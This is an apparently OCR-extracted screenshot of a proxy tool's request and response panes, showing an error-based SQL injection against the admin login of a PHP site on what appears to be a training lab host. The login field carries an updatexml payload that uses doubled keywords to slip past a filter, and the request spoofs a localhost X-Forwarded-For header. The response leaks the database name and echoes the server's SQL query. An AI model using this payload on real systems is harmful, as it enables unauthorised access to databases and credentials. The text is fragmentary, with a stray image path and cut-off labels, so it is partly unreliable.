 zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 219
9 Origin: http://rhiq8003.ia.aqlab.cn
10 Connection: close
11 Referer: http://rhiq8003.ia.aqlab.cn/bees/admin/login.php
12 Cookie: UM_distinctid=
17d66773caef3-00d486ecbc53ea-4c3e217e-144000-17d66773caf7ce;
PHPSESSID=ttkt7ftikqqnk8hs2fg7075jm4
13 Upgrade-Insecure-Requests: 1
14 X-Forwarded-For: 127.0.0.1
15
16 user=1' or updatexml(1,concat(0x7e,(sselectelect
group_concat(table_schema) fr+from+om
information_schema.tables wh+where+ere table_schema
like'bees'),0x7e),1)#&password=aaa&code=3f71&submit=true&sub
mit.x=75&submit.y=27
8 Content-Type: text/html; charset=utf-8
9 Content-Length: 459
10 Connection: close
11
12 <div style="font-size:12px;">
<p>
□□□□□□□XPATH syntax error:
'~bees,bees,bees,bees,bees,bees,b'<br>
sql:select
id,admin_name,admin_password,admin_purview,is_disable
from bees_admin where admin_name='1' or
updatexml(1,concat(0x7e,(select
group_concat(table_schema) from
information_schema.tables where table_schema
like'bees'),0x7e),1)#' limit 0,1
</p>
<p id="time_url">
<a href="javascript:history.go(-1);" style="
text-decration:none">
□□
</a>
</div>
Request Head
Response He